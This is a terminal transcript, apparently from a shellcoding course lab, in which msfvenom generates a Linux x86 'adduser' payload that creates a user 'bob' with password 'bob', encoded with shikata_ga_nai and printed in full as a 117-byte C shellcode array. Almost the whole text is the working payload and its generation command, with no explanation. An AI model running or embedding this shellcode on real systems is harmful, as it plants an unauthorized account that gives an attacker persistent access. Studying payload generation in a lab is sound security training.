 root@attackdefense:~/SLAE/Shellcode# msfvenom -p linux/x86/adduser USER=bob PASS=bob -f c -b '\x00'
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 117 (iteration=0)
x86/shikata_ga_nai chosen with final size 117
Payload size: 117 bytes
Final size of c file: 516 bytes
unsigned char buf[] =
"\xdb\xd6\xbe\xe0\x58\xb7\x2a\xd9\x74\x24\xf4\x5f\x2b\xc9\xb1"
"\x17\x31\x77\x19\x83\xc7\x04\x03\x77\x15\x02\xad\x86\xe3\x4b"
"\x85\x83\xb5\x13\xd7\xd4\x50\xa6\xbf\xe5\x6d\xf9\x57\x75\x1d"
"\x8e\xc3\x11\xce\x5f\x7c\x83\x78\xb0\x19\x37\x1a\x47\x02\xf6"
"\x69\x53\x08\x79\x02\xb3\xb3\x7a\x25\x43\xd6\x15\x47\x79\x57"
"\x90\xfd\x15\x6f\x01\x48\xb6\xea\xbc\x62\x52\xa4\x04\x4b\x98"
"\x76\x43\x91\xf3\x4c\x9c\x87\x62\xdf\xcd\x34\x1c\x15\x4b\x30"
"\x8d\xd5\x01\x42\x75\xeb\x56\x20\x84\xab\x9b\x35";
root@attackdefense:~/SLAE/Shellcode#